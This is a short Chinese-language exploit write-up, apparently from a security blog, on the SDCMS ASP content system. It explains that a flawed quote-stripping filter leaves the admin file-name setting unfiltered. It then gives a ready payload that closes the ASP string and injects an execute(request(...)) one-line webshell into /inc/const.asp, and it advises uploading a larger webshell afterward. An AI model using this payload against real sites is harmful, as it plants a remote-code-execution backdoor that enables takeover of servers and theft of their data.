 set sdcms_f=nothing;
对其提交的参数进行了过滤.
Function clear_bad(t0)
clear_bad=Replace(t0,"""","")
clear_bad=Replace(t0,CHR(10),"")
End Function
上面可以看到对t15,t16的值没有过滤.
T16正好是系统管理,偏好设置中的文件名称项
所以,我们将文件名称的值改为test"%><%execute request("value")%><%a="test
这样, 我们就在/inc/const.asp文件中,写入了一句话木马.
然后再上传大的webshell就OK了.
====================================================
=====